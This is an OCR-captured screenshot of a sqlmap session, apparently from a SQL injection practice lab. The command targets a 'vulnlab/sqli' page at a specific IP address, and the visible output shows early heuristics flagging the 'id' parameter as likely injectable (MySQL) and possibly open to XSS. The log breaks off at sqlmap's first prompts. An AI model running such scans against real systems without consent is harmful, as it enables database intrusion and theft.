 选择sqlmap.exe - python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
sqlmap
不安全
120.27.61
Press Enter to continue...
[WARNING] you haven't updated sqlmap for more than 195 days!!!
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
{1.4.2.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 20:33:13 /2020-09-09/
[20:33:15] [INFO] testing connection to the target URL
[20:33:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:33:16] [INFO] testing if the target URL content is stable
[20:33:16] [INFO] target URL content is stable
[20:33:16] [INFO] testing if GET parameter 'id' is dynamic
[20:33:16] [INFO] GET parameter 'id' appears to be dynamic
[20:33:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:33:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) atta
cks
[20:33:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/
n]